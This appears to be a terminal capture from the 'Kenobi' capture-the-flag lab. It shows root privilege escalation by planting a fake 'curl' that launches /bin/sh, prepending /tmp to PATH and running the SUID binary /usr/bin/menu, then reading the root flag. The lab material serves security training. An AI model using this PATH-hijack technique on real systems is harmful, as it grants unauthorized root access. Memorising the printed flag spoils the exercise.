 kenobi@kenobi: /tmp 104x39
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),
113(lpadmin),114(sambashare)
# ls -al
total 36
drwxrwxrwt  8 root   root   4096 Aug  9 09:21 .
drwxr-xr-x 23 root   root   4096 Sep  4  2019 ..
-rwxrwxrwx  1 kenobi kenobi    8 Aug  9 09:21 curl
drwxrwxrwt  2 root   root   4096 Aug  9 08:15 .font-unix
drwxrwxrwt  2 root   root   4096 Aug  9 08:15 .ICE-unix
drwx------  3 root   root   4096 Aug  9 08:15 systemd-private-28cd4d0adadb42b3996b3442b5fcd369-systemd-t
imesyncd.service-T4SVxu
drwxrwxrwt  2 root   root   4096 Aug  9 08:15 .Test-unix
drwxrwxrwt  2 root   root   4096 Aug  9 08:15 .X11-unix
drwxrwxrwt  2 root   root   4096 Aug  9 08:15 .XIM-unix
# cd /root
# ls -al
total 32
drwx------  3 root root 4096 Sep  4  2019 .
drwxr-xr-x 23 root root 4096 Sep  4  2019 ..
lrwxrwxrwx  1 root root    9 Sep  4  2019 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Sep  4  2019 .cache
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   33 Sep  4  2019 root.txt
-rw-------  1 root root 5383 Sep  4  2019 .viminfo
# cat root.txt
177b3cd8562289f37382721c28381f02
#